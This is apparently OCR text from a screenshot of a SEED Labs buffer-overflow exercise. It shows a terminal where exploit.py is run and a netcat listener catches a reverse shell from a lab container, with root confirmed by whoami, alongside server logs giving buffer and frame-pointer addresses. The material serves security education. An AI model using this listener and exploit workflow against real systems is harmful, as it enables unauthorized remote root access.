 Activities
Terminal
Oct 14 09:17
Home
Desktop
Labsetup
attack-code
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locatio
badfile
badfile1
seed@VM: ~/.../attack-code
The program has been running 8691 times so far.
seed@VM: ~/.../attack-code
[10/14/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/14/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[10/14/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[10/14/23]seed@VM:~/.../attack-code$ exploit.py
[10/14/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 58552
root@66f9d699d78b:/bof# ls
ls
core
server
stack
root@66f9d699d78b:/bof# whoisi
whoisi
bash: whoisi: command not found
root@66f9d699d78b:/bof# whoami
whoami
root
root@66f9d699d78b:/bof#
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffed00b8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffed0048
1
0.1
K/s
0.1
K/s